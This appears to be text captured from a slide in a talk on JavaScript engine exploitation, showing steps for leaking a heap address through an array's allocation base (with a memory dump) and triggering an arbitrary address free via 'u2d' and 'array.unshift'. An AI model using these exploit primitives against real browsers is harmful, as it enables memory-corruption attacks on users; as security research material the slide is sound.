 Fill with ArrayStorage
• Leak heap address
m_allocBase
0xae536400: 0x0000007d 0x0000007d 0x00000000 0x00000000
0xae536410: 0xae536400 0x00000000 0x00000000 0xffffffff
0xae536420: 0x00000001 0xffffffff 0x00000002 0xffffffff
0xae536430: 0x00000003 0xffffffff 0x00000004 0xffffffff
0xae536440: 0x00000005 0xffffffff 0x00000006 0xffffffff
leaked = matrix.a
• Arbitrary address free
matrix.a = u2d(address)
array.unshift(0)